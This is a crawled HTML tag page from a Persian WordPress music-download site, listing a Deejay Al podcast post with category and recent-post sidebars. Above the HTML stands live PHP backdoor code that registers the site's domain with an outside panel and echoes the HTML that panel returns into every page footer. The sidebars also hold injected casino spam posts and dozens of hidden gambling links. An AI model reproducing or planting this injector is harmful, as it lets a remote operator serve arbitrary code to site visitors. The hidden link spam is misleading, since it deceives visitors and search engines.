

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D9%88%D8%B1-%D8%AF%D9%88%D8%B1/
body_size: 16106
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دور دور | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دور دور خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d9%88%d8%b1-%d8%af%d9%88%d8%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دور دوررادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود پادکست جدید Deejay Al به نام DorDor 7" rel="bookmark" href="http://www.persian-star.net/deejay-al-dordor-7/">دانلود پادکست جدید Deejay Al به نام DorDor 7</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/podcast/" rel="category tag">پادکست</a></span>
<span>تاریخ : سه شنبه 7 جولای 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/deejay-al-dordor-7/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/deejay-al-dordor-7/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/deejay-al-dordor-7/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده پادکست جدید &#8220;<strong>Deejay Al</strong>&#8221; به نام &#8220;<strong>DorDor 7</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Podcast Deejay Al &#8211; <a href="http://www.persian-star.net/deejay-al-dordor-7/">DorDor 7</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">پادکست جدید و بسیار زیبای <strong>دی جی ال </strong>بنام<a href="http://www.persian-star.net/deejay-al-dordor-7/"><strong> دور دور 7</strong></a> با بالاترین کیفیت در<strong> رادیو جوان</strong></p>
<p><img class="size-full wp-image-4226 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2020/07/Deejay-Al-DorDor-7.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Deejay-Al-DorDor-7.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/07/Deejay-Al-DorDor-7-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Deejay-Al-DorDor-7-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Deejay-Al-DorDor-7-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">6,079 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/deejay-al-dordor-7/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/deejay-al-dordor-7/" rel="bookmark" title="دانلود پادکست جدید Deejay Al به نام DorDor 7">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 237 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 367 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 388 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 388 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 399 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 406 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 442 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 444 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 455 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
